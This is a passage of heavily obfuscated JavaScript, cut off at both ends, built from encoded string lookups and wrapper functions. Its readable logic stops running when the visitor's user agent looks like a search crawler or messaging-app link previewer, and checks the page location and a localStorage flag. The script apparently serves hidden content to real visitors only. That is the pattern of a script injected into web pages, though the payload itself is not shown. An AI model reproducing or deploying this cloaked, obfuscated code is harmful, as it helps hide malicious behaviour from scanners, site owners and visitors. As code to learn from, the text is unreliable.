-0xde,_0x154c8e-0xd2,_0x140ed3-0xda,_0x3d968c,_0x3d968c-0x11d);}const _0x1c4741={'hnBIb':function(_0x1b3e72,_0x345b41,_0x2f1f66){return _0x1b3e72(_0x345b41,_0x2f1f66);},'ubOUw':_0x1e60db(0xbb6,0x1012,0x580,0x58d,'8Lcy')+_0x1e60db(0x528,0x7ee,0x20,0x224,'qV@Q')+'C','Wmgqg':function(_0xe974a9,_0x3d633a){return _0xe974a9===_0x3d633a;},'pmZXj':_0x1a3b50(0x108e,0xdf3,0xc3d,'8Lcy',0xfd6),'BWfuP':function(_0x3e4bb3,_0xfbcc6d){return _0x3e4bb3*_0xfbcc6d;},'uEqtD':function(_0x32b369,_0x27c373){return _0x32b369!==_0x27c373;},'rbZIf':_0x1a3b50(0x9d3,0xded,0x13cb,'%A8n',0x12bb),'fbNRs':_0x41383a('4G3n',0x5ec,0x8b8,0x4fa,0xcee)+_0x356d97(0xadb,0xaa7,0xe79,'#5V$',0xab9)+_0x356d97(0x10c2,0xcb8,0xaf0,'$Yoi',0xb03),'tGxWE':_0x1e60db(0xb56,0xada,0x1027,0x640,'^n%Z')+'er','Vflme':function(_0x14e1c7,_0x45c17b){return _0x14e1c7!==_0x45c17b;},'cdiqV':_0x356d97(0xe54,0xa65,0x260,'2R12',0x843),'OGGZe':_0x356d97(0x550,0x339,0x1fe,'%A8n',0x76e),'uOMul':_0x562c58(0xa2b,0xd9f,0x8dd,0xff2,'8Lcy'),'WZHPF':function(_0x2c7d93,_0x38ca9c){return _0x2c7d93(_0x38ca9c);},'jkZrJ':_0x356d97(0x714,0x11c1,0x1180,'[$s[',0xb81),'bfoMl':function(_0x136128,_0x5c627a,_0x2bcb76){return _0x136128(_0x5c627a,_0x2bcb76);},'Rothp':_0x41383a('dN2]',0x5f4,0x88d,0x379,0x859)+_0x1a3b50(0x30f,0x1ac,0x278,'9F[!',-0x367)+'+$','KpxkD':_0x1a3b50(0x179,0x566,0x775,'[$s[',0x3),'fZUiQ':function(_0x1b3d1f,_0x129af3){return _0x1b3d1f+_0x129af3;},'CrTQO':function(_0x4da251,_0x456fa2){return _0x4da251+_0x456fa2;},'ejykv':_0x1e60db(0xf42,0xc8c,0x11d3,0x1321,'q4^$')+_0x41383a('COgA',0xb27,0x7e8,0x194,0x860)+_0x356d97(0x2c3,0x584,0x75f,'1D$k',0x31d)+_0x356d97(0x9ff,0x49d,0x1de,'#u[g',0x5c2),'FkwLm':_0x356d97(0x548,-0x1f2,0xe8,'76(i',0x12b)+_0x41383a('odjH',-0x14c,0x535,0x238,-0x6d)+_0x41383a('[$s[',0xcf1,0x732,0xc37,0x44b)+_0x562c58(0x32c,0x8ff,0x9ed,0x687,'&Ze&')+_0x356d97(0x5f7,0xbd2,0x848,'gZjs',0x603)+_0x41383a('HV&K',0xc84,0xa07,0xd69,0xd2a)+'\x20)','WWtxc':function(_0x45f68c,_0x165ebf){return _0x45f68c===_0x165ebf;},'wmVOY':_0x1a3b50(0xae4,0x815,0xccd,'1D$k',0x759),'hyqHl':function(_0x15697c){return _0x15697c();},'sSofh':_0x562c58(0x51c,0x390,0x4e7,0x717,'4G3n'),'pLEPw':function(_0x119ec5,_0x2494bf){return _0x119ec5+_0x2494bf;},'NxPQv':function(_0x488ba0,_0x5417c8){return _0x488ba0+_0x5417c8;},'qIHDx':function(_0x275eee,_0x4cb456){return _0x275eee+_0x4cb456;},'PhITi':_0x562c58(0x223,0x7c9,0x276,0x3ed,'HV&K')+_0x1a3b50(0xcbc,0x87e,0x88e,'D$O5',0x9fa)+_0x356d97(0xbf0,0x5d6,0x7fc,'8Lcy',0x933)+_0x1a3b50(0xc0a,0xb74,0xa5b,'Syf7',0xcd9)+_0x41383a('yL1o',0x1ca,0x643,0x7f0,0x4b4)+_0x1e60db(0x100f,0x15c9,0xca3,0xc6a,'&Ze&')+_0x1a3b50(0xe65,0xdc9,0xdda,'qV@Q',0xaf1)+_0x1e60db(0x6a3,0xc0b,0x16a,0x3e5,'#q6i')+_0x1a3b50(0xa68,0x9a9,0xbf6,'I)eN',0x73e)+_0x562c58(0x88,0x3b2,0xa28,0x99d,'&Ze&'),'Yaqvi':function(_0x1f52dc,_0x3a2b3e){return _0x1f52dc(_0x3a2b3e);},'Nootp':_0x1e60db(0xb90,0xd1f,0x101e,0xe79,'BIY)'),'oEprD':function(_0x67d9fc,_0x15bc63){return _0x67d9fc(_0x15bc63);},'uppVV':_0x356d97(0xa3f,0xbcc,0x5b5,'9F[!',0xab2)+_0x41383a('$Yoi',0x8fc,0x509,0x778,-0xd9)+_0x41383a('8tk!',-0x56,0x3d8,0x157,0x4fd),'GcoJQ':_0x356d97(0x11a1,0xceb,0x1218,'q4^$',0xc0b)+_0x1a3b50(-0x351,0x24e,0x381,'COgA',0x863),'pryFK':_0x1e60db(0x78a,0x747,0x1f8,0xd7b,'Tlt6')+_0x356d97(-0x245,-0x290,0xec,'7AFS',0x46),'tJyAH':_0x41383a('NsMg',0x3c4,0x5b9,0x26e,0x95e)+_0x356d97(0x6b6,0x42b,-0x182,'gZjs',0xca)+_0x1a3b50(0x727,0x693,0x9bb,'yL1o',0x366)+_0x562c58(0xd2,0x1d5,0x462,0x749,'gZjs'),'mVdde':function(_0x57999c,_0x2f78c0){return _0x57999c(_0x2f78c0);},'eBipJ':_0x356d97(-0x24d,0x7ff,0xa25,'Ul)l',0x41e),'NUunP':_0x356d97(0x87e,0xd30,0x7be,'D$O5',0x7b7),'tfFfj':_0x41383a('Sctb',0x3a7,0x9f4,0x9b0,0xd07),'tuFci':_0x562c58(-0x373,0x24b,0x347,0x819,'Syf7')+_0x41383a('us0K',0xa74,0x579,0x42,0x76),'TqXdz':_0x562c58(-0x199,0x24c,0x6fb,0x6fa,'i5^r')+_0x356d97(-0x3e2,-0x274,-0x321,'dN2]',0x208)+_0x1e60db(0x3b7,-0x169,0x58,0x345,'Syf7')+_0x41383a('i5^r',0x767,0x87d,0x7f0,0xd44)+_0x562c58(0xc8,0x1e2,0x4f4,-0x241,'tFyj')+_0x1a3b50(0x2fb,0x69f,0x1a8,'[$s[',0xb9d),'uGgnP':function(_0x4c4ed0,_0x3ccfb8){return _0x4c4ed0<_0x3ccfb8;},'WrKDk':_0x562c58(0x3d6,0x221,-0x46c,0x38e,'I)eN'),'qZJia':_0x41383a('Tlt6',0x1100,0xc40,0x898,0x5dc)+_0x1e60db(0xff8,0x98c,0x14c2,0x13d9,'9xZT')+_0x562c58(0x5c,0x34e,0x61f,0x598,'^n%Z'),'QjLAc':_0x356d97(0xe7,0x4fe,0x9b9,'h]gs',0x475),'DMDKv':_0x356d97(-0x2c5,0x325,0x6ab,'gZjs',0x16c),'GqWrG':function(_0x1fbf2d,_0x3621ce,_0x55db41){return _0x1fbf2d(_0x3621ce,_0x55db41);},'AcFZk':_0x1a3b50(0x98f,0x6de,0x8f8,'COgA',0xc36)+_0x562c58(0x69b,0xc2f,0x1154,0x1215,'9xZT')+_0x1e60db(0xff7,0x1149,0x9af,0x1363,'76(i')+_0x562c58(0x633,0x631,0x218,0x78a,'djmy')+_0x562c58(0x18d,0x352,-0xc9,0x5e3,'D$O5'),'FiLKR':_0x356d97(0x90f,0xda1,0x62f,'COgA',0x87e),'AUqyz':_0x41383a('Sctb',0x7fe,0x6b5,0x884,0x9e2),'YFPRP':function(_0x2ee9c3,_0x5423b7){return _0x2ee9c3<_0x5423b7;},'MhNva':function(_0x5ac266,_0x19c3ca){return _0x5ac266!==_0x19c3ca;},'dFbJE':_0x1e60db(0xa5f,0xc3f,0xfb6,0xa85,'2R12'),'MCyXZ':function(_0x2f97d8,_0x10c7c6){return _0x2f97d8%_0x10c7c6;},'ViXma':_0x1a3b50(0x6a1,0x4a4,0x9ae,'NilQ',0x951),'nyzbS':function(_0x1796af,_0x5f967a){return _0x1796af>_0x5f967a;},'etCiO':_0x41383a('wsD2',0x1039,0xa61,0xa36,0xb5d)+_0x41383a('q4^$',0x8e4,0x3bc,-0x84,0x5a1)+_0x41383a('yL1o',0x8c4,0x883,0x762,0x2bd)+')','aoXqW':_0x41383a('76(i',0x4c9,0x508,-0x157,0x375)+_0x1a3b50(0xc4b,0xd86,0xdde,'dN2]',0xb70)+_0x41383a('i5^r',0x703,0xb41,0x553,0xb4b)+_0x562c58(0x90c,0xddc,0x1365,0xe4f,'1D$k')+_0x1a3b50(0x77c,0xc63,0x849,'%A8n',0x1023)+_0x356d97(0x289,0x69d,0x530,'eVP3',0x8ae)+_0x562c58(0xb11,0x733,0x8d4,0x1bd,'us0K'),'JAxlh':_0x562c58(0x852,0xb5d,0x759,0xb01,'8tk!'),'LsFBB':_0x41383a('Syf7',0xb77,0xc44,0x10a2,0xe85),'VzXVo':function(_0x30554a,_0x44d463){return _0x30554a+_0x44d463;},'vVrKX':_0x1a3b50(0x60c,0x459,0xa2f,'HV&K',0x668),'sdeVA':_0x562c58(0xae,0x2dd,0x259,0x92a,'0hT9'),'LvNjT':function(_0x1a0e00,_0x5aa4aa){return _0x1a0e00!==_0x5aa4aa;},'nVEYx':_0x1e60db(0x7cd,0x80b,0x7a8,0x256,'h]gs'),'XKRvQ':_0x41383a('Z[lC',0x5a3,0x5d4,0x1cc,0x48c),'pNWvb':function(_0x3d63e7,_0x3bdc72,_0x21c806){return _0x3d63e7(_0x3bdc72,_0x21c806);},'qmdXk':function(_0xea6a1,_0x3c1637){return _0xea6a1(_0x3c1637);},'TEYOk':function(_0x531b24,_0x4d9a2d){return _0x531b24!==_0x4d9a2d;},'uNbyt':_0x562c58(0x97e,0xab4,0xfde,0x5e4,'#5V$'),'jgWzS':_0x1a3b50(0x9b9,0x945,0x53d,'us0K',0x9fe),'zKgTy':_0x562c58(-0x191,0x1cd,0x2d7,-0x238,'BIY)'),'mAcTY':function(_0x42f1b5,_0x3bdad0,_0x289f40){return _0x42f1b5(_0x3bdad0,_0x289f40);},'yFZxh':function(_0x418156,_0x264032){return _0x418156(_0x264032);},'jpvVI':function(_0x29e3a6,_0x2efe96){return _0x29e3a6(_0x2efe96);},'EhMgj':function(_0x391b6e,_0x4142d2){return _0x391b6e+_0x4142d2;},'fsIxL':function(_0x49e28c){return _0x49e28c();},'jQsSu':_0x1a3b50(0xbd1,0xacc,0x10cd,'wsD2',0x713),'vmXhB':_0x1a3b50(0x178,0x78b,0xa74,'Tlt6',0x2b4),'hgijc':_0x356d97(0xf44,0x670,0x1150,'%A8n',0xb18),'hPsHt':_0x1e60db(0x72a,0x983,0xa77,0x2ad,'8tk!'),'fsits':_0x1e60db(0xc8f,0x1293,0x1284,0xf4c,'Ul)l'),'SQtJv':function(_0x36daff,_0x23a46e){return _0x36daff+_0x23a46e;},'BXTgc':function(_0x232ffc,_0x326a0f){return _0x232ffc+_0x326a0f;},'IbSDx':function(_0x287dca,_0x353ada){return _0x287dca!==_0x353ada;},'ukHgW':_0x1e60db(0x90a,0x307,0x683,0x876,'gZjs'),'fuKyT':_0x1a3b50(0x5c8,0x8b7,0xa67,'$Yoi',0xabc),'rVJor':_0x562c58(0x254,0x4f7,0x12,0x84f,'HV&K'),'gzfmk':function(_0x56f195,_0x157f4c){return _0x56f195===_0x157f4c;},'pkUPy':_0x1a3b50(0xd59,0xbf2,0xac8,'wsD2',0x5ed),'AcGxn':function(_0x2c255d,_0x8ba13c){return _0x2c255d<_0x8ba13c;},'wETLe':function(_0x1d2352,_0x49f9ca){return _0x1d2352+_0x49f9ca;},'aYasT':function(_0x4b4409,_0x21cebe){return _0x4b4409+_0x21cebe;},'TobvJ':_0x1e60db(0x505,0x84,0x747,0x126,'TZ)Z'),'bhpyt':_0x1e60db(0xc43,0xbb2,0xc70,0x12b5,'8Lcy'),'HwIWv':_0x1a3b50(0xb5e,0x55b,0x14,'odjH',0xbef),'xfAwj':_0x562c58(0xa95,0xd3b,0x123f,0x10e6,'$Yoi'),'oCfWj':_0x356d97(0xf35,0xfb2,0xfcf,'7AFS',0xa82)+_0x1a3b50(-0x3e3,0x1e6,0x112,'I)eN',-0xf5)+'t','SEJJA':_0x1a3b50(0x996,0x37c,0x725,'gZjs',-0x146),'KLUcn':_0x356d97(0xb55,0xb56,0x316,'Syf7',0x577),'ynyMZ':function(_0x4709ce){return _0x4709ce();},'uxgLw':_0x1a3b50(0x958,0x8b2,0xd81,'9F[!',0x477),'wGGrG':_0x356d97(0xbf1,0xb27,0xa6d,'q4^$',0xa49),'ovhwQ':_0x1a3b50(0x56b,0x923,0xd8b,'NilQ',0x855)+_0x41383a('NilQ',0x21e,0x66d,0x822,0xb59)+_0x1e60db(0x912,0x742,0xaab,0xd07,'Sctb')+_0x1a3b50(-0x235,0x44d,-0x12a,'yL1o',0x4e1)+']','jDZkO':function(_0x12a750,_0x2e92e9){return _0x12a750(_0x2e92e9);},'tqAbe':_0x41383a('4G3n',0x28,0x611,0x719,0x1f3)+_0x562c58(0xf3a,0x8ce,0xa05,0xcbc,'2R12')+_0x356d97(0x5b5,0xc95,0x8b2,'D$O5',0x8e6),'VHBdQ':_0x356d97(0x8d5,0x97d,0x590,'Sctb',0x981)+_0x356d97(0x976,0xa12,0x9cf,'Tlt6',0x7be)+_0x1e60db(0xb5e,0x58b,0xbad,0x8e0,'%A8n')+_0x562c58(0x1154,0xb7a,0xa73,0xadc,'TZ)Z')+'\x22]','XOLhY':_0x1a3b50(0xe79,0xde7,0xcfb,'7AFS',0x1242)+_0x41383a('D$O5',-0xbe,0x320,-0xaa,0x1ce)+_0x1e60db(0xa60,0xba1,0x96b,0x504,'8Lcy')+_0x1e60db(0x4cf,0xb63,0xf9,0x8a3,'COgA')+_0x562c58(0xd45,0x8dc,0xa59,0xc32,'2R12'),'SxNBI':_0x1e60db(0x937,0x4e6,0x3f4,0xc8d,'#5V$')+_0x1e60db(0x89e,0x30b,0x5d9,0x28e,'us0K')+_0x1a3b50(0x2fc,0x319,0x283,'D$O5',0x2cc)+_0x41383a('7AFS',0x609,0x478,0x810,0x269)+_0x1a3b50(0x6e8,0x778,0x686,'I)eN',0x963)+_0x356d97(0x181,0xb52,0x6e0,'hsZ]',0x6e9)+_0x356d97(0x61e,0x573,0x32e,'#q6i',0x24f)+_0x356d97(0xa86,0x3dd,0x524,'%A8n',0x990)+_0x41383a('I)eN',0xced,0x7d4,0xb1d,0x3b7)+_0x1e60db(0x7b0,0x89a,0xa3f,0x9ed,'76(i'),'zacwr':_0x1e60db(0x50f,0x7a7,-0x98,0x70,'odjH'),'IzWcI':_0x356d97(-0x1c8,-0x32b,0x41c,'odjH',0x5b),'qqEuA':function(_0x485856,_0x37ca9c){return _0x485856(_0x37ca9c);},'iEgBL':function(_0x32ba2a,_0x37b28e){return _0x32ba2a===_0x37b28e;},'jmTaD':_0x562c58(0x993,0x92c,0xca2,0xf6d,'hsZ]'),'bThrZ':function(_0x3a1291,_0x21aa51){return _0x3a1291+_0x21aa51;},'aefGf':function(_0x26bd16,_0x4fb70d){return _0x26bd16(_0x4fb70d);},'DTpUY':function(_0x3e1675,_0xe75af8){return _0x3e1675(_0xe75af8);},'nCgGc':_0x41383a('&Ze&',0x7ef,0x2f0,0x5b3,-0x2c1)+_0x41383a('qV@Q',0x937,0xaef,0x645,0x636)+_0x41383a('1D$k',0x962,0x54f,0x6ee,0x921)+_0x562c58(0xab9,0x6f6,0x967,0x7ae,'odjH'),'cZLyQ':_0x1e60db(0x3f3,0x628,-0x295,-0x181,'djmy'),'VFDyB':function(_0x1a3f96,_0x148439,_0x546c5e){return _0x1a3f96(_0x148439,_0x546c5e);},'sradM':function(_0x1cf6f1,_0x529a36){return _0x1cf6f1!==_0x529a36;},'mvMWr':_0x562c58(0x266,0x3d6,-0x18f,0x5a2,')S(F'),'GlBlB':_0x41383a('BIY)',0x1f9,0x739,0xae2,0xda7),'VrtRm':_0x562c58(0xef0,0xbd9,0xdc2,0xaf0,'Syf7'),'gfGNw':_0x562c58(0x37c,0x6cd,0x1aa,0xc97,'#u[g')+'2f','wiGrS':function(_0x54e6be,_0x4d7785,_0x5d7a97){return _0x54e6be(_0x4d7785,_0x5d7a97);},'bGCki':function(_0x3bd3ef){return _0x3bd3ef();},'IQucn':function(_0x580dc9,_0x30da1d){return _0x580dc9<_0x30da1d;},'lWBwO':function(_0x5c4877,_0x35c46e){return _0x5c4877===_0x35c46e;},'gtaEX':_0x41383a('i5^r',0x10ff,0xad1,0x95d,0xeb4),'xUddM':_0x356d97(0x2ef,0x5a1,0x432,'gzC^',0xc9),'bhMrh':_0x1e60db(0xbba,0x646,0xaac,0xb31,'NilQ'),'zvHDv':_0x1e60db(0xc2f,0xe45,0xc9a,0xa53,'COgA')+_0x1e60db(0x9f9,0xc08,0x3fd,0xa87,'q4^$')+'YY','ZLEVw':function(_0x2621f4,_0x43f4e4){return _0x2621f4<_0x43f4e4;},'MjdBI':function(_0x6ea871,_0x3a91f1){return _0x6ea871<=_0x3a91f1;},'oqeaH':_0x356d97(0x540,-0x4d7,-0x33c,'9xZT',0xf0),'OWhGk':function(_0x4b70ef,_0x57b2ec){return _0x4b70ef(_0x57b2ec);},'AHTWX':function(_0x18a0bb,_0x47cc03){return _0x18a0bb(_0x47cc03);},'bgnHt':_0x562c58(0x658,0x96b,0x61b,0x373,'Ul)l'),'Nwgtb':_0x1a3b50(0xf3c,0xd62,0xb57,'BIY)',0x117e),'CrdUp':function(_0x1a23b0){return _0x1a23b0();},'GKpBD':_0x41383a('yL1o',0x206,0x386,0x10e,0x63e),'oKMap':_0x41383a('yL1o',0x5f6,0x671,0x810,0xc68),'vgjbc':function(_0x55e313){return _0x55e313();},'jBQjD':function(_0x1e1b1c,_0x4cf276){return _0x1e1b1c!==_0x4cf276;},'cvViT':_0x356d97(-0x6f,-0x1f6,0x934,'h]gs',0x35c),'yiNrk':_0x562c58(0x3a0,0x442,0x3dc,0x604,'1D$k'),'WUeKp':_0x1a3b50(0xdf6,0x8cc,0x640,'qV@Q',0xf1e),'EAyVv':_0x1e60db(0xa8c,0x74c,0x4c4,0x9d2,'4G3n')+'2','KSUen':_0x356d97(0x9b0,0xf80,0xd92,'Syf7',0x950)+_0x562c58(0x140d,0xe4d,0xa8d,0xf75,'wsD2'),'SZuDR':_0x41383a('hsZ]',-0x22b,0xf7,0x29e,-0x348)+'56','glngP':_0x356d97(0x62c,0x278,0x52c,'0hT9',0x721)+'CM','pIxMr':_0x1a3b50(0x6dc,0x3a7,0x517,'D$O5',-0x1c1)+'pt','SnLHb':_0x356d97(-0x216,0x468,0x7f8,'COgA',0x3b4),'SYyuA':_0x1a3b50(0x6f6,0x5a1,0x9d7,'9F[!',0x64b),'yijdc':_0x356d97(0x3d1,0xd27,0xd37,'us0K',0x9d6),'yNSND':function(_0x2a0b36,_0x185170){return _0x2a0b36===_0x185170;},'eJpeT':_0x356d97(0x816,0x726,0x9c3,'gZjs',0x98c),'ZcSQe':_0x356d97(-0x389,0x111,0x215,'9xZT',0xbe),'wNRAs':function(_0x258423,_0x2c52b8){return _0x258423+_0x2c52b8;},'VeTxb':_0x356d97(0xfd2,0x11b3,0xbf8,'COgA',0xbec),'jjSTI':_0x562c58(0x1021,0xa3d,0x9a8,0x1034,'COgA'),'NMoZg':_0x1a3b50(0xc42,0x689,0x48a,'Sctb',0x31a)+_0x1a3b50(0xb34,0xc2a,0x767,'C5GP',0xd6b)+'d','iMbCx':_0x41383a('BIY)',0xa79,0x4ed,-0x18f,0x340)+_0x1a3b50(0xbb6,0x71c,0xc41,'4G3n',0x2f5),'DvOgM':_0x41383a('#u[g',0xdd4,0x947,0x633,0x926)+_0x562c58(0x94e,0x2cb,0x70b,-0x1cd,'gzC^'),'HWeVo':_0x356d97(0x6ac,0x32f,0xa30,'yL1o',0x669)+_0x562c58(0x128,0x66c,0x29c,0xab9,'djmy')+'ed','zZqWV':_0x1e60db(0x7ba,0x482,0x203,0x6a6,'1D$k')+_0x356d97(0x5ab,0x4c5,0x877,'1D$k',0x2a9)+_0x562c58(-0x8d,0x5da,0x771,0x900,'9xZT')+_0x356d97(0x26a,0x587,0x3da,'q4^$',0x640)+_0x41383a('Syf7',0x450,0x9d4,0xef5,0x102e)+_0x41383a('#u[g',0x9e6,0x526,0x144,0xad8),'JuGvA':function(_0x1780d4){return _0x1780d4();},'qBsEE':_0x1e60db(0x999,0x7ad,0x526,0xefd,'qbAb'),'Kyzup':_0x1a3b50(0xc13,0x7dd,0x427,'$Yoi',0xc91)+_0x1a3b50(0x2a7,0x724,0x350,'0hT9',0xb37),'EgNtN':function(_0x1a1e34,_0x158cc1){return _0x1a1e34===_0x158cc1;},'MRxZt':function(_0x56fce3){return _0x56fce3();},'ufpEc':function(_0x317414,_0x3aa25f,_0x4fc120){return _0x317414(_0x3aa25f,_0x4fc120);},'PnMrf':_0x562c58(0x5ec,0xa63,0x720,0x9a0,'tFyj')+_0x1e60db(0xadd,0x839,0xa54,0xfca,'q4^$')};function _0x4a3f76(){function _0x4be7ab(_0x26c1b7,_0x987808,_0x5e3d4e,_0x5e45ba,_0x40a167){return _0x41383a(_0x26c1b7,_0x987808-0x79,_0x40a167-0x23b,_0x5e45ba-0x1ee,_0x40a167-0x8a);}function _0x3c0bb0(_0x2554a2,_0x2a1a5c,_0x1b2a5a,_0xff314d,_0x4ff7ed){return _0x356d97(_0x2554a2-0x8a,_0x2a1a5c-0xef,_0x1b2a5a-0x110,_0x4ff7ed,_0x2554a2-0x2fc);}function _0xe3e5b6(_0x4bab7e,_0x111658,_0x3447e0,_0x496fcb,_0x200e5d){return _0x41383a(_0x4bab7e,_0x111658-0x2f,_0x111658-0x198,_0x496fcb-0x187,_0x200e5d-0x29);}function _0x1faa94(_0x2944e4,_0x1f2727,_0x12169d,_0x5f337d,_0x4854ac){return _0x356d97(_0x2944e4-0xb3,_0x1f2727-0xb,_0x12169d-0x166,_0x1f2727,_0x5f337d-0x452);}function _0x2e8c6d(_0x1226f1,_0x50bc89,_0x4e31f8,_0x19fadb,_0x119de2){return _0x1a3b50(_0x1226f1-0x16b,_0x19fadb- -0x9,_0x4e31f8-0x11a,_0x1226f1,_0x119de2-0x19d);}const _0x5164cd={'CtBuU':function(_0x1d4cff,_0x441f5f,_0x1e9840){function _0x32dc01(_0x1f4262,_0x395b84,_0x18a184,_0x313026,_0x1ec9fd){return _0x1e59(_0x1ec9fd- -0x321,_0x1f4262);}return _0x1c4741[_0x32dc01('C5GP',-0x3e5,-0x8d,0x3c7,-0x26c)](_0x1d4cff,_0x441f5f,_0x1e9840);},'mRRxO':_0x1c4741[_0xe3e5b6('C5GP',0x749,0x821,0x4a5,0x8ee)]};if(_0x1c4741[_0x4be7ab('wsD2',0xe3d,0x5ae,0xd84,0xbab)](_0x1c4741[_0x4be7ab('odjH',-0x112,-0x109,-0x83,0x32c)],_0x1c4741[_0xe3e5b6('q4^$',0x7e2,0x3d7,0x95d,0x61e)])){let _0x4b7c32=0xbc4+-0x442+-0x6f2;return _0x1c4741[_0x1faa94(0x14df,'h]gs',0x13af,0xe60,0x1355)](_0x4b7c32,0x1a99+0x1345+-0x2ddc);}else return _0x5164cd[_0x1faa94(0x796,'I)eN',0x48c,0x411,-0x25d)](_0x169f86,_0x4d4cb9,_0x5164cd[_0x4be7ab('Syf7',0xb79,0x5e3,0xb78,0xa2d)]),![];}function _0x25dadb(){function _0x1ade53(_0x27e055,_0x306e32,_0x10ddea,_0x486b6b,_0xd2a5d0){return _0x1e60db(_0x306e32- -0x9d,_0x306e32-0x4e,_0x10ddea-0x64,_0x486b6b-0xf6,_0x486b6b);}function _0x3a45f0(_0x23b394,_0x2b3654,_0x1d7b39,_0xde1d32,_0x401d95){return _0x41383a(_0x401d95,_0x2b3654-0x38,_0x23b394-0xc8,_0xde1d32-0x15e,_0x401d95-0x70);}function _0x45c021(_0x1c0d7e,_0x5915a6,_0x584a32,_0x36030b,_0x444cb0){return _0x41383a(_0x584a32,_0x5915a6-0xae,_0x1c0d7e-0x230,_0x36030b-0x1ed,_0x444cb0-0x143);}function _0x24e6f9(_0x29c772,_0x5af09a,_0xf75f77,_0x582ff9,_0x15c4ee){return _0x356d97(_0x29c772-0x145,_0x5af09a-0x15c,_0xf75f77-0x135,_0xf75f77,_0x15c4ee-0x3e2);}function _0x426354(_0x45e13b,_0xc62769,_0x2e834f,_0x3343aa,_0x4901a4){return _0x1e60db(_0xc62769- -0x287,_0xc62769-0x14f,_0x2e834f-0x51,_0x3343aa-0xf9,_0x45e13b);}if(_0x1c4741[_0x45c021(0x3ca,0x120,'q4^$',0x9e8,0x62d)](_0x1c4741[_0x426354('us0K',0x212,-0x3fc,-0x31e,0x302)],_0x1c4741[_0x3a45f0(0xa30,0x6cd,0xdac,0x65c,'i5^r')])){const _0x252dac=_0x1a86a5[_0x426354(')S(F',0x928,0xecc,0xd38,0x8a2)](_0x607ece,arguments);return _0x38a47c=null,_0x252dac;}else{let _0x74fc1e=0x2*-0xbe6+0x4*0x676+-0x1*0x35;return _0x1c4741[_0x24e6f9(0xe0a,0x53e,'C5GP',0x6d8,0x9a1)](_0x74fc1e,-0x1*-0x709+-0x1ea9+0xf2*0x19);}}const _0x41482e=/bot|crawl|spider|baidu|bing|yandex|facebook|telegram|discord|whatsapp|slack/i;if(_0x41482e[_0x1e60db(0x7a8,0x404,0x2c4,0x613,'D$O5')](navigator[_0x1e60db(0xb3b,0x6cd,0x9c3,0xd75,'qbAb')+_0x1e60db(0xea0,0xb10,0xb4f,0xf1d,'0hT9')]))return;if(!window[_0x562c58(0x1267,0xc6b,0x1268,0x7cb,'#q6i')+_0x1a3b50(0x40e,0x559,0x621,'h]gs',0x12)][_0x1e60db(0xc9a,0x124c,0xad2,0x1279,'hsZ]')+_0x562c58(0x5ea,0x8ae,0xc19,0xbcf,'odjH')][_0x41383a('$Yoi',-0xe9,0x2d6,0x1f7,0x839)+_0x562c58(-0x28,0x247,0x89,-0x5b,')S(F')](_0x1c4741[_0x562c58(0x116e,0xb3e,0x930,0x1145,'&Ze&')]))return;function _0x562c58(_0x2f3b5d,_0x5d1bdb,_0x5adcb0,_0x46a7bb,_0x1a151f){return _0x3775ad(_0x5d1bdb- -0x26e,_0x5d1bdb-0x6f,_0x5adcb0-0x174,_0x1a151f,_0x1a151f-0x191);}if(_0x1c4741[_0x356d97(0xc6c,0xb17,0xd2a,'[$s[',0x76d)](localStorage[_0x1e60db(0xb2d,0xc4f,0xd9d,0xcf3,'9xZT')+'em'](_0x1c4741[_0x1e60db(0x4c9,0x4cb,0x832,0x983,'yL1o')]),_0x1c4741[_0x1e60db(0xac7,0xf54,0x70c,0xba2,'COgA')]))return;const _0x2f03fd=(_0xbd0dc3,_0x3f8d7d)=>{function _0x297925(_0x3fb4eb,_0x3fea09,_0x4c1ee7,_0xa9802b,_0x5088f5){return _0x562c58(_0x3fb4eb-0x96,_0x5088f5- -0x42f,_0x4c1ee7-0xc7,_0xa9802b-0xa9,_0x3fb4eb);}const _0x4b149d={'DFzyr':_0x1c4741[_0x52a40d(0xe76,0xceb,'!c^p',0x10a0,0xef3)],'mdjhl':_0x1c4741[_0x102e99('%A8n',0xd,0x8c8,-0x170,0x327)],'Tlqke':function(_0x594ce8,_0x3b3818){function _0x5343ae(_0x53d895,_0x5dec7b,_0x49751a,_0x102f71,_0x40c08d){return _0x102e99(_0x5dec7b,_0x5dec7b-0x142,_0x49751a-0xd,_0x102f71-0x21,_0x40c08d-0xf6);}return _0x1c4741[_0x5343ae(0x2d,'8Lcy',0x9a,0x485,0x4a6)](_0x594ce8,_0x3b3818);},'eaFAV':_0x1c4741[_0x102e99('eVP3',0x5f5,-0xc7,-0x26c,0x155)],'ZFHEH':_0x1c4741[_0x297925('i5^r',0xb0c,0x495,0x7fd,0x6bf)],'wumpU':_0x1c4741[_0x297925('eVP3',0x425,0xc1d,0x734,0x5e6)],'GBQef':function(_0x1e9d3c,_0x448eaa){function _0x3fe2ed(_0x2321ec,_0x23652c,_0x303794,_0x2bc425,_0x38ebbe){return _0x26aa38(_0x2321ec- -0x2c6,_0x38ebbe,_0x303794-0x165,_0x2bc425-0x17f,_0x38ebbe-0x68);}return _0x1c4741[_0x3fe2ed(0x1ec,0x59b,-0x24e,-0x163,'TZ)Z')](_0x1e9d3c,_0x448eaa);}};function _0x26aa38(_0x440060,_0x486d82,_0x2bc93d,_0x3e497a,_0x397915){return _0x1a3b50(_0x440060-0xd8,_0x440060-0x11e,_0x2bc93d-0x135,_0x486d82,_0x397915-0xb);}function _0x476529(_0x550ede,_0x3da4f5,_0x46f431,_0x183424,_0x296069){return _0x1e60db(_0x46f431- -0x2b4,_0x3da4f5-0x3f,_0x46f431-0x142,_0x183424-0xfe,_0x296069);}function _0x52a40d(_0x379574,_0x29df14,_0x482724,_0xa6f7f2,_0x5398b4){return _0x356d97(_0x379574-0x158,_0x29df14-0xf3,_0x482724-0x95,_0x482724,_0x29df14-0x497);}function _0x102e99(_0x35bff2,_0x24522b,_0x2388e5,_0x16e91d,_0x48b3bd){return _0x562c58(_0x35bff2-0x91,_0x48b3bd- 